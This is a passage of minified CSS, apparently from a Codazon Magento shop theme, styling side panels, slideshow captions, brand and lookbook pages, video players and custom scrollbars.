300ms;backface-visibility:hidden}.cdz-panel-open-left body{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-open-left .sticky-menu.active{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-close-right body,.cdz-panel-close-left body{position:relative;right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden;overflow:hidden}.cdz-panel-close-right .sticky-menu.active,.cdz-panel-close-left .sticky-menu.active{right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-close-right .cdz-sidebar-backface,.cdz-panel-close-left .cdz-sidebar-backface{opacity:0;transition:opacity ease 300ms;backface-visibility:hidden}.cdz-panel-close-left body{right:auto;left:0;transition:left ease 300ms;backface-visibility:hidden}.md-sidenav-left,.md-sidenav-right{width:320px}@media only screen and (max-width: 767px){html[class*='cdz-panel-open-']{height:100%;overflow:hidden;width:100%}html[class*='cdz-panel-open-'] body{height:100%;overflow:hidden;position:relative;width:100%}html[class*='cdz-panel-open-'] .cdz-sidebar{z-index:900;overflow:auto;height:100%;position:fixed;top:0;width:80%;width:calc(100% - 70px)}html[class*='cdz-panel-open-'] .cdz-sidebar.md-sidenav-right{left:auto;right:0}html[class*='cdz-panel-open-'] .cdz-sidebar.md-sidenav-left{left:0;right:auto}html[class*='cdz-panel-open-'] .cdz-sidebar #minicart-list{overflow-y:scroll}html[class*='cdz-panel-open-'] .cdz-sidebar .utilies-section{max-height:100%}html.cdz-panel-open-right body{right:80%;right:calc(100% - 70px);transition:none}html.cdz-panel-open-right .cdz-sidebar.md-sidenav-left{display:none}html.cdz-panel-open-left .cdz-sidebar.md-sidenav-right{display:none}}@keyframes cdzSideMenuShow{0%{left:-320px}100%{left:0}}@keyframes cdzSideMenuShowRTL{0%{right:-320px}100%{right:0}}.ver-menu-stage{position:fixed;z-index:1000;display:none;overflow-y:auto;overflow-x:hidden}.ver-menu-stage .inner{position:relative;width:100%}.ver-menu-stage .stage-backface{position:absolute;display:block;z-index:22}.ver-menu-stage .stage-menu-wrap{width:320px;position:absolute;top:0;left:0;z-index:23}.ver-menu-stage .cdz-menu{overflow:hidden}.ver-menu-stage .cdz-menu:hover{overflow:visible}.cdz-panel-open-left .ver-menu-stage{display:block}.cdz-panel-open-left .ver-menu-stage .stage-menu-wrap{animation:cdzSideMenuShow 300ms ease}@media only screen and (max-width: 767px){.ver-menu-stage .stage-menu-wrap{width:80%;width:calc(100% - 70px)}}.cdz-slideshow:not(.no-loaded) .icon-loading{display:none}.slide-caption{position:absolute;color:#282828}.slide-caption.cls-white{color:#ffffff}.slide-caption.cls-white .slide-title{color:#ffffff}.slide-caption.cls-white .slide-title span{border-color:#fff}.slide-caption.cls-white .h1{font-style:italic;color:#fff;font-weight:500}.slide-caption.cls-white .slide-btn a{color:#fff;border-color:#189eff;background:#189eff}.slide-caption .slide-textcate{font-size:18px;margin-bottom:0;line-height:1.5;text-transform:uppercase}.slide-caption .slide-text{font-size:16px;margin-bottom:15px;line-height:1.5}.slide-caption .slide-title{margin-bottom:10px}.slide-caption .slide-title span{font-size:16px;display:inline-block;vertical-align:middle;border:2px solid #282828;padding:5px 20px;font-weight:600}.slide-caption .slide-btn a{display:inline-block;padding:12px 40px;color:#fff;border-color:#189eff;background:#189eff;text-transform:uppercase;vertical-align:middle;font-size:14px;border-radius:30px}.active .slide-caption .slide-title{-webkit-animation:slideBounceInDown 800ms ease-in-out;-moz-animation:slideBounceInDown 800ms ease-in-out;animation:slideBounceInDown 800ms ease-in-out}.active .slide-caption .slide-text{-webkit-animation:slideBounceInDown 1400ms ease-in-out;-moz-animation:slideBounceInDown 1400ms ease-in-out;animation:slideBounceInDown 1400ms ease-in-out}.active .slide-caption .slide-btn{-webkit-animation:slideBounceInDown 2000ms ease-in-out;-moz-animation:slideBounceInDown 2000ms ease-in-out;animation:slideBounceInDown 2000ms ease-in-out}@-webkit-keyframes slideBounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideBounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideBounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0)}}@keyframes slideBounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}.active .slideText.slideBounceInDown{animation-name:slideBounceInDown}@media only screen and (max-width: 767px){.slide-caption .slide-text{display:none}.slide-caption .h1{font-size:16px}.slide-caption .slide-btn a{font-size:11px;padding:5px 20px}.slide-caption .slide-textcate{font-size:14px}}@media only screen and (min-width: 768px){.slide-caption.text-left{text-align:left !important}.slide-caption.text-right{text-align:right !important}.slide-caption.slide-top-left{left:10%;top:20%}.slide-caption.slide-top-right{right:15%;top:20%}.slide-caption.slide-top-center{max-width:600px;top:20%;left:50%;transform:translateX(-50%)}.slide-caption.slide-bottom-left{left:7%;bottom:10%}.slide-caption.slide-bottom-right{right:7%;bottom:10%}.slide-caption.slide-middle{width:100%;height:100%;display:flex;justify-content:center;align-items:center;top:0;left:0;flex-direction:column}.slide-caption .button-link{display:inline-block;cursor:pointer;font-size:14px;padding:10px 45px;text-transform:uppercase;color:#fff;border-color:#000;background:#000;transition:all 500ms ease;backface-visibility:hidden}.slide-caption .button-link:hover,.slide-caption .button-link:visited{color:#fff;border-color:#189eff;background:#189eff}}@media only screen and (max-width: 767px){.slide-caption{width:100%;text-align:center;top:20%}}@media only screen and (min-width: 768px) and (max-width: 1199px){.slide-caption.slide-top-left{top:10%}.slide-caption.slide-top-right{top:10%}.slide-caption.slide-top-center{top:10%}}@media only screen and (min-width: 768px){.sstext-6x{font-size:50px;font-weight:600}.sstext-4x{font-size:42px}.sstext-title{font-size:22px}}@media (min-width:1199px){.sstext-6x{font-size:60px}.sstext-4x{font-size:52px}.sstext-title{font-size:30px}}@media only screen and (max-width: 767px){.sstext-6x,.sstext-4x{font-size:25px;font-weight:bold}.sstext-title{font-size:12px;margin-bottom:0 !important}}.cdz-slideshow .items .item{position:relative}.cdz-slideshow .video-wrap{position:absolute;left:0;top:0;width:100%}.cdz-slideshow .video-wrap .overlay{background:#000}.cdz-slideshow .video-wrap.hideall .overlay{opacity:0;background:transparent}.cdz-slideshow .video-wrap .front-overlay:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';display:block;opacity:0}@media only screen and (min-width: 768px){.cdz-slideshow .video-wrap.hideall .front-overlay:before{background:#000000;opacity:0.5}.cdz-slideshow .video-wrap.hideall .front-overlay:after{display:block;font-family:FontAwesome;content:"\f1ce";position:absolute;font-size:65px;left:calc(50% - 43px);top:calc(50% - 43px);transform:translate(-50%, -50%);color:#fff;animation:fa-spin 1s infinite steps(8);width:87px;height:87px;text-align:center;line-height:87px;border-radius:50%;background:rgba(0,0,0,0.7)}}@media only screen and (min-width: 768px) and (max-width: 991px){.instagram-wrapper.cdz-block .cdz-block-title .b-title{white-space:initial}}.cdz-block .cdz-block-title{text-align:left;margin-bottom:20px}.cdz-block .cdz-block-title .b-title{font:600 16px/1.35 Arial, sans-serif;font-weight:500}.cdz-block .cdz-block-title .title-desc{width:100%;font-size:12px}.cdz-block.twitter-feeds-wrap .twitter-list{padding:0;list-style:none}.cdz-block.twitter-feeds-wrap .tweet-text{position:relative}.cdz-block.twitter-feeds-wrap .tweet-text:before{display:inline-block;font:normal normal 20px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f10d';color:#1d71aa}.cdz-block.twitter-feeds-wrap .tweet-time{font-style:italic;margin:0 0 5px}.cdz-block.twitter-feeds-wrap .tweet-user{font-weight:600}@keyframes cssload-updown{0%{transform:translateY(-3px)}50%{transform:translateY(0)}100%{transform:translateY(3px)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-moz-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-ms-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-webkit-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@-moz-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@-ms-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@keyframes translator{from{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes oscillation{0%{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}30%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}@keyframes waveline{0%{top:0px}50%{top:-20px}100%{top:0px}}@-webkit-keyframes waveline{0%{top:0px}50%{top:-20px}100%{top:0px}}.cdz-translator{animation-name:translator;animation-duration:1s}.cdz-transparent{opacity:0}.abs-img{position:relative;display:block;overflow:hidden}.abs-img img{position:absolute;width:100%;top:0;left:0;max-height:none}.abs-img img[src]{object-fit:cover;height:100%}.cdz-tabs.df-tabs .tab-item{display:none}.cdz-tabs.df-tabs .tab-item.active{display:block}.sidebar{max-width:100%}[data-sidebarsection]{display:none !important}.zoom-eff,.owl-carousel .owl-lazy.zoom-eff{transform:scale(1);transition:.5s}.zoom-eff:hover,.owl-carousel .owl-lazy.zoom-eff:hover{transform:scale(1.1)}.double-bounce-spinner{width:40px;height:40px;position:relative;margin:100px auto}.double-bounce-spinner .double-bounce1,.double-bounce-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background:#1d71aa;opacity:0.4;position:absolute;top:0;left:0;animation:sk-bounce 2s infinite ease-in-out}.double-bounce-spinner .double-bounce2{animation-delay:-1.0s}ul.abs-dropdown{list-style:none}ul.abs-dropdown li{list-style:none}.section-menu-wrap{position:fixed;top:200px;left:0px;z-index:200}.section-menu-wrap.open button.toggle-btn.md-button.md-ink-ripple:before{content:'\f0c6'}.section-menu-wrap.open .section-menu{opacity:1;transform:none;transition:all 300ms ease;backface-visibility:hidden}.section-menu-wrap .section-menu{opacity:0;transform:translateX(-40px);transition:all 300ms ease;backface-visibility:hidden;display:block;width:45px;background:#fff;border-radius:0 7px 7px 0;overflow:hidden;box-shadow:0px 3px 4px rgba(198,227,238,.51)}.section-menu-wrap .section-menu .menu-item{cursor:pointer;width:100%;color:#189eff;height:45px;text-align:center;align-items:center;display:flex;text-decoration:none;position:static}.section-menu-wrap .section-menu .menu-item .sec-icon{width:100%;font-size:20px}.section-menu-wrap .section-menu .menu-item .item-label{position:absolute;left:calc(100% + 10px);background:#414b56;color:transparent;opacity:0;visibility:hidden}.section-menu-wrap .section-menu .menu-item .item-label:after{content:'';border:7px solid;position:absolute;right:calc(100% - 1px);top:calc(50% - 7px);border-color:transparent #414b56 transparent transparent;transition:all 300ms ease;backface-visibility:hidden}.section-menu-wrap .section-menu .menu-item:hover .item-label{color:#fff;opacity:1;overflow:visible;padding:10px 10px;max-width:200px;visibility:visible;transition:opacity 300ms ease .4s;backface-visibility:hidden}.section-menu-wrap .section-menu .menu-item:hover .item-label span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;display:block}.section-menu-wrap .section-menu .menu-item:last-child{border-bottom:none}.section-menu-wrap .section-menu .menu-item.active{background:#1d71aa;color:#fff}@media (max-width:1400px){.section-menu-wrap{display:none}}.cdz-video.video-no-loaded .video-placeholder,.cdz-video.video-no-loaded .video-player{display:none}.cdz-video.video-no-loaded .brand-loader{display:block}.cdz-video .cdz-video-inner{position:relative}.cdz-video .video-placeholder{width:100%}.cdz-video .video-player{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;align-items:center}.cdz-video .video-player .video-player-icon{cursor:pointer;display:block;margin:auto;border:none;border-radius:50%;background:rgba(28,28,28,0.87);box-shadow:0 13px 20px 0 rgba(0,0,0,0.8100000000000001)}.cdz-video .video-player .video-player-icon>span{width:120px;height:120px;display:flex;align-items:center;justify-content:center}.cdz-video .video-player .video-player-icon>span>svg{fill:#fff;width:32px;height:44px}.cdz-video .video-player .video-player-icon>span:hover>svg,.cdz-video .video-player .video-player-icon>span:focus>svg{fill:#fff;transition:.3s}ul.abs-dropdown>li{cursor:pointer}.f-left{float:left}.f-right{float:right}.btn-group-linkstyle .item{float:left;border-right:1px solid #000;padding-right:7px;padding-left:7px}.btn-group-linkstyle .item:first-child{padding-left:0px}.btn-group-linkstyle .item:last-child{padding-right:0px;border-right:none}.btn-group-linkstyle .item .btn-link{padding:0 0;border:none;text-decoration:underline}button.owl-dot{padding:0 0;font:inherit;border:0;background:none;border-radius:0}button.owl-dot:active,button.owl-dot:focus,button.owl-dot:visited,button.owl-dot:hover{background:none}.cdz-dd-trigger{display:inline-block}.minicart-wrapper .cdz-dd-content .block-minicart{display:block}.toolbar-blog-posts,.toolbar-products{display:inline-block;width:100%}.page-products .product-items .item.product-item{position:relative}.page-products .product-item-info{width:100%}.fotorama__fullscreen .cdz-magnifier{display:none !important}@media only screen and (max-width: 767px){.cdz-magnifier{display:none !important}}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0px 1000px #fff inset !important}@media only screen and (min-width: 768px){.cdz-menu:not(.cdz-toggle-menu) .groupmenu-drop{top:calc(100% - 1px)}}.message.global.cookie#notice-cookie-block{z-index:1000}.infinite-scroll-placeholder .double-bounce-spinner{margin:20px auto}.contact-form-wrap .fieldset>div:not(.field){float:left;width:100%;padding:0 20px}.contact-form-wrap .fieldset .field-recaptcha{padding-left:0;padding-right:0}.ui-datepicker{display:none}.panel-toggle-wrap:not(.applied) .content-outer{max-height:none !important}.panel-toggle-wrap:not(.applied) .content-toolbar{display:none !important}.panel-toggle-wrap.applied .content-toolbar{position:relative;text-align:center}.panel-toggle-wrap.applied .content-toggle{cursor:pointer;display:inline-block;padding:2px 15px;border:1px solid #fff;color:#fff;background:#000;border-radius:4px}.panel-toggle-wrap.applied .content-toggle:hover{color:#000;background:#fff}.panel-toggle-wrap.applied .content-toggle>span{display:inline-block;vertical-align:middle;text-transform:uppercase}.panel-toggle-wrap.applied .content-toggle:before{display:inline-block;vertical-align:middle;font-size:16px;content:"\f196";font-family:FontAwesome;margin-right:7px}.panel-toggle-wrap.applied .content-outer{position:relative}.panel-toggle-wrap.applied:not(.content-open) .content-outer:after{position:absolute;width:100%;bottom:0;left:0;background:linear-gradient(rgba(255,255,255,0), #fff 100%);height:120px;max-height:40%;content:''}.panel-toggle-wrap.applied.content-open .content-outer{max-height:none !important;margin-bottom:30px}.panel-toggle-wrap.applied.content-open .content-toggle:before{content:"\f147"}.wishlist-index-index .products-grid .product-items{display:flex;align-items:stretch;flex-wrap:wrap}@media only screen and (max-width: 767px){[class*="mb-stage-padding"] .owl-carousel{overflow:hidden !important}[class*="mb-stage-padding"] .owl-carousel .owl-stage-outer{overflow:visible}.mb-stage-padding-5 .owl-carousel{padding:0 5% 0 0}.mb-stage-padding-10 .owl-carousel{padding:0 10% 0 0}.mb-stage-padding-20 .owl-carousel{padding:0 20% 0 0}.mb-stage-padding-30 .owl-carousel{padding:0 30% 0 0}}.nice-scroll{scrollbar-color:#e9eaec transparent;scrollbar-width:thin;scrollbar-border:none}.nice-scroll::-webkit-scrollbar{width:7px}.nice-scroll::-webkit-scrollbar-thumb{background:#e9eaec}.nice-scroll::-webkit-scrollbar-thumb:hover{background:#888}.nice-scroll::-webkit-scrollbar-track{background:transparent}.nice-scroll::-webkit-scrollbar:horizontal{height:7px}.nice-scroll::-webkit-scrollbar-thumb:horizontal{background:#e9eaec}.nice-scroll::-webkit-scrollbar-thumb:horizontal:hover{background:#888}.nice-scroll._scrhv:hover{scrollbar-color:#888 #e9eaec}.nice-scroll._scrhv:hover::-webkit-scrollbar-thumb{background:#888}.nice-scroll._scrrd::-webkit-scrollbar-thumb{border-radius:4px}.nice-scroll::-webkit-scrollbar-track:horizontal{background:transparent}.fullbox{width:100%;height:100%;top:0;left:0}.abs-fullbox{position:absolute;width:100%;height:100%;top:0;left:0}body:not(.rtl-layout) .no-pad-left{padding-left:0}body:not(.rtl-layout) .no-pad-right{padding-right:0}.no-pad-hor{padding-left:0;padding-right:0}.no-pad-ver{padding-top:0;padding-bottom:0}@media only screen and (min-width: 768px){body:not(.rtl-layout) .desk-no-pad-left{padding-left:0}body:not(.rtl-layout) .desk-no-pad-right{padding-right:0}.desk-no-pad-hor{padding-left:0;padding-right:0}.desk-no-pad-ver{padding-top:0;padding-bottom:0}}.brand-container .owl-carousel.owl-loaded{padding-top:0}.brand-container .brand-top{margin-bottom:30px}.brand-container .block{margin-bottom:0}.brand-container .block.featured-brands-block{margin-bottom:20px}.brand-container .page-desc{margin-bottom:20px}.brand-container .block-title{color:#282828;font:400 14px/1.35 Arial, sans-serif;background-color:transparent;padding:0;margin-bottom:20px;min-width:100%;border-bottom:1px solid #e9eaec}.brand-container .block-title>strong{font:400 14px/1.35 Arial, sans-serif;border:0;padding-bottom:15px;margin-top:0;margin-bottom:-1px;display:inline-block;vertical-align:top;border-bottom:3px solid #1d71aa;text-transform:uppercase}.block-brands-search .all-brank-link{font-size:0;float:right;margin-top:2px}.block-brands-search .all-brank-link:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f08e';font-size:16px;color:#999999}.block-brands-search .all-brank-link:hover:before{color:#282828}.brand-main .brand-search-wrap,.featured-brands-block .brand-search-wrap{float:right;width:250px;z-index:10;max-width:100%}.brand-search-wrap{font-size:14px !important}.brand-search-wrap .search-input{height:35px;line-height:35px;display:block}.brand-search-wrap .list-wrap{background-color:#FFF}.brand-search-wrap input[type="text"]{font-size:10px;font-style:italic;padding-left:35px;margin-top:-3px}.brand-search-wrap .brand-form{position:relative}.brand-search-wrap .brand-form .ui-helper-hidden-accessible{display:block;width:100%;color:#c07600;position:absolute;width:auto;white-space:nowrap;top:-10px;font-size:11px}.brand-search-wrap .search-label{position:absolute;left:10px;top:10px}.brand-search-wrap .search-label:before{display:inline-block;font:normal normal normal 14px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e98f';speak:none}.brand-search-wrap .brand-list{display:block !important;padding:0;width:100% !important;border:1px solid #e9eaec;border-top:none;margin:0;left:0 !important;top:0 !important}.brand-search-wrap .brand-list._hide{display:none !important}.brand-search-wrap .brand-list .item{list-style:none;border-bottom:1px dotted #e9eaec;margin-bottom:0}.brand-search-wrap .brand-list .item:last-child{border-bottom:none}.brand-search-wrap .brand-list .item:last-child{border-bottom:none}.brand-search-wrap .brand-list .item a{line-height:0;text-decoration:none;width:100%;display:flex;align-items:center}.brand-search-wrap .brand-list .item a>span{display:block;float:left}.brand-search-wrap .brand-list .item a .brand-img{width:35px;height:35px;margin-right:10px}.brand-search-wrap .brand-list .item a .brand-img img{width:100%}.brand-search-wrap .brand-list .item:hover{background-color:#f6f7f9}.brand-search-wrap .brand-list .item.selected{background:#f6f7f9}.brand-alphabet-list .char-list{overflow:hidden;margin-bottom:20px}.brand-alphabet-list .char-item{display:block;float:left;margin-bottom:10px;margin-right:10px;padding:4px 10px;font-size:18px;background-color:#f4f4f4;color:#282828;border:1px solid #e9eaec;text-decoration:none;border-radius:3px;transition:all ease 400ms;min-width:32px;opacity:0.5;cursor:default;font-size:14px;text-transform:uppercase}.brand-alphabet-list .char-item.available{opacity:1;cursor:pointer}.brand-alphabet-list .char-item.available:hover{background-color:#1d71aa;color:#ffffff;border-color:#1d71aa}.brand-alphabet-list .char-item.active{background-color:#1d71aa;color:#ffffff;border-color:#1d71aa}.brand-alphabet-list .brand-group{clear:both;margin-bottom:20px}.brand-alphabet-list .brand-list{clear:both}.brand-alphabet-list .brand-list .group-header{font-weight:bold;width:100%;border-bottom:1px solid #e9eaec;margin-bottom:20px}.brand-alphabet-list .brand-list .label{display:inline-block;padding:4px 12px;min-width:100px;font-size:18px;background-color:#1d71aa;color:#ffffff;position:relative;text-align:center;margin-bottom:-1px;font-weight:normal}.brand-alphabet-list .brand-item-inner{text-align:center}.brand-alphabet-list .brand-item-inner .brand-name{color:#282828}.brand-alphabet-list .brand-item-inner .brand-name:hover{color:#fc7070}.brand-alphabet-list .brand-item-inner .item-bottom{text-align:center;margin-top:10px}.brand-alphabet-list .brand-item-inner .brand-name{display:block}.brand-alphabet-list .brand-item-inner .count{color:#282828;background:#e7e7e7;display:inline-block;padding:2px 8px;clear:both;margin-top:5px;border-radius:5px;font-size:10px;font-style:italic}.brand-alphabet-list .brand-item{margin-bottom:10px}.sidebar .brand-item{margin-bottom:var(--ibr_mg, 10px);border-radius:6px;overflow:hidden}.brand-container{margin-bottom:40px}.brand-container .brand-img-wrap{line-height:0;border:1px solid #e2e2e2;padding:4px 4px;border-radius:3px;background:#ffffff;display:block;box-shadow:-1px 3px 3px #d7d6d6}.brand-container .brand-img-wrap .brand-image{border:1px solid #e2e2e2;width:100%}.brand-container .cover-section{margin-bottom:20px}.brand-container .cover-section .brand-cover{width:100%}.brand-container .cover-section .cover-wrap{line-height:0}.brand-container .cover-section .after-cover{background-color:#ffffff;border:1px solid #e9eaec;border-top:none}.brand-container .cover-section .after-cover .thumb-section{min-height:45px;position:relative}.brand-container .cover-section .after-cover .thumb-section .brand-img-wrap{position:absolute;left:15px;bottom:10px;width:100%;box-shadow:none}.brand-container .cover-section .after-cover .title{font-weight:500;color:#282828;margin:7px 0 0px 15px;display:inline-block;font-size:22px}.brand-container .social-section .cdz-social-listing{padding:7px 10px 5px 10px;margin-bottom:0px;float:right}.brand-container .social-section .cdz-social-listing .item{float:left;list-style:none;margin-bottom:0;margin-right:10px}.brand-container .social-section .cdz-social-listing .item:last-child{margin-right:0px}.brand-container .social-section .cdz-social-listing .item .share-btn{padding:5px 5px;min-width:28px;margin:0px;border:none;color:#282828;font-size:16px;transition:all ease 500ms;-webkit-transition:all ease 500ms;background:none}.brand-container .social-section .cdz-social-listing .item .share-btn:hover{transform:scale(1.2, 1.2);-webkit-transform:scale(1.2, 1.2);color:#1d71aa}.block-brands .owl-carousel{padding-top:0}.block-brands .owl-carousel .owl-nav{position:absolute;top:-48px;right:0;margin-top:0}.block-brands .owl-carousel .owl-nav [class*='owl-']{width:30px;height:30px;top:calc(35%);-webkit-top:calc(35%);-o-top:calc(35%);-moz-top:calc(35%);position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.block-brands .owl-carousel .owl-nav [class*='owl-']:before{font-size:18px;line-height:28px}.featured-brands.owl-carousel .owl-nav{position:static}.featured-brands.owl-carousel .owl-nav [class*='owl-']{position:absolute;width:40px;height:40px;top:40%;left:0;top:calc(30%);-webkit-top:calc(30%);-o-top:calc(30%);-moz-top:calc(30%)}.featured-brands.owl-carousel .owl-nav [class*='owl-']:before{font-size:20px;line-height:38px}.featured-brands.owl-carousel .owl-nav [class*='owl-'].owl-next{left:auto;right:0}.product-brand-info{clear:both;padding-top:10px;display:block}.product-brand-info .brand-link{border:1px solid #e9eaec;display:inline-block;overflow:hidden;vertical-align:text-bottom;width:70px}.product-brand-info .brand-link img{display:block}.brand-loader{display:none}.brand-loader.double-bounce-spinner .double-bounce1,.brand-loader.double-bounce-spinner .double-bounce2{background-color:#1d71aa}.no-loaded .brand-loader{display:block}.no-loaded .brand-inner{display:none}@media only screen and (max-width: 767px){.brand-main .brand-search-wrap,.featured-brands-block .brand-search-wrap{float:none;width:100%}}.groupmenu .no-loaded .shop-by-brand-list{display:none}.groupmenu .shop-by-brand-list .brand-link{border:1px solid #e9eaec}@media only screen and (min-width: 768px){.cdz-all-brands .block-title .brand-search-wrap .list-wrap{position:absolute;width:100%;left:0;top:100%}}@media only screen and (max-width: 767px){.brand-container .brand-top .block.featured-brands-block{margin-bottom:20px}.brand-container .brand-top .block.featured-brands-block .owl-nav{display:none}}.brand-container .brand-top .featured-brands-block .block-title{z-index:2;position:relative}.product-info-main .product-info-stock-sku .extra-attr{width:100%;margin-top:7px}.top-featured-brands{margin-bottom:20px}.loobook-container .lookbook-img-wrap{border-color:#e2e2e2;background:#ffffff}.loobook-container .lookbook-img-wrap .lookbook-image{border:1px solid #e2e2e2}.loobook-container .cover-section .after-cover{background-color:#fff;border:1px solid #e9eaec}.loobook-container .cover-section .after-cover .title{color:#282828}.loobook-container .social-section .cdz-social-listing .item .share-btn{color:#fff;border-color:#189eff;background:#189eff}.loobook-container .social-section .cdz-social-listing .item .share-btn:hover{color:#fff;border-color:#000;background:#000}.lb-modal-container .item-products .product-item.product-active .product-top .product-number{color:#fff;border-color:#189eff;background:#189eff}.lb-modal-container .item-modal-inner .media-section .item-point.point-active{color:#fff;border-color:#189eff;background:#189eff}.lb-modal-container .item-modal-inner .media-section .item-point.point-active:before{background:#3cadff}.lb-modal-container .item-modal-inner .product-section .item-title{font:400 18px/1.35 Arial, sans-serif;color:#282828}.lb-modal-container .item-modal-inner .product-section .product-item.product-active .product-top .product-number{color:#fff;border-color:#189eff;background:#189eff}.lb-modal-container .item-modal-inner .product-section .product-item .button-buy{color:#fff;border-color:#189eff;background:#189eff}.lb-modal-container .item-modal-inner .product-section .product-item .button-buy:hover{color:#fff;border-color:#000;background:#000}.lb-modal-container .item-modal-inner .product-section .product-item .product-name{color:#282828;font:400 14px/1.35 Arial, sans-serif}.lb-modal-container .item-modal-inner .product-section .product-item .product-name:active,.lb-modal-container .item-modal-inner .product-section .product-item .product-name:focus,.lb-modal-container .item-modal-inner .product-section .product-item .product-name:visited{color:#282828}.lb-modal-container .item-modal-inner .product-section .product-item .product-name:hover{color:#1d71aa}.toggle-menu .item ul>.item:hover:before{background-color:#1d71aa}.toggle-menu .item .menu-link{font:400 14px/1.35 Arial, sans-serif}.toggle-menu .item.open>.menu-link{color:#1d71aa}@media only screen and (min-width: 768px){.lookbook.wrapper .lookbook-inner .lookbook-bottom:before{background:#1d71aa}}.lookbook-category .block.block-lookbook-category-menu{padding:20px;margin:0}.lookbook-category .block.block-lookbook-category-menu .block-title{color:#282828;text-transform:uppercase;border-bottom:1px solid #e9eaec;margin-bottom:20px;font:500 15px/1.35 Arial, sans-serif}.lookbook-category .block.block-lookbook-category-menu .block-title strong{border-bottom:3px solid #282828;padding-bottom:5px;display:inline-block;margin-bottom:-1px}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link{margin-bottom:10px;text-transform:none}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:active,.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:focus,.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item .menu-link:visited{color:#282828;font-weight:normal}.lookbook-category .block.block-lookbook-category-menu .toggle-menu .item ul{margin-bottom:10px}.loobook-container .toolbar.toolbar-products .field.limiter{display:inline-block;float:right}.loobook-container .toolbar.toolbar-products .toolbar-sorter{padding-top:0}.loobook-container .toolbar .lb-cat-toggle{color:#1d71aa;background:transparent}.loobook-container .toolbar .lb-cat-toggle:before{display:inline-block;font:normal normal 16px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f114';margin:0 5px}.loobook-container .toolbar .lb-cat-toggle span{vertical-align:middle}.loobook-container .cover-section .lookbook-cover{width:100%}.loobook-container .toolbar-blog-posts .toolbar-amount,.loobook-container .toolbar-products .toolbar-amount{padding-top:0;height:32px;line-height:32px}.cdz-panel-open-left .lookbook-category .loobook-container .toolbar .lb-cat-toggle:before{content:'\f115'}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:500 22px/1.35 Arial, sans-serif;color:#282828;margin-bottom:0;font-weight:500;white-space:nowrap}.cdz-block-title .title-desc{font:400 14px/1.35 Arial, sans-serif;color:#6e7370;letter-spacing:1.5px;font-weight:400}@media only screen and (max-width: 767px){.cdz-block-title{margin-bottom:10px}.cdz-block-title .b-title.h2,.cdz-block-title .b-title.h1{font:400 18px/1.35 Arial, 